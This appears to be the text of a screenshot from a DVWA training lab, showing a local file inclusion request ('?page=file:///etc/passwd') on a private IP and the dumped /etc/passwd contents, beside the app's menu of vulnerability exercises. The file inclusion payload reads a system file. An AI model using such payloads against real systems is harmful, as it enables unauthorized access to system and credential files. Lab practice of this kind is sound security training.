 Non sécurisé | 192.168.56.203:8080/vulnerabilities/fi/?page=file:///etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion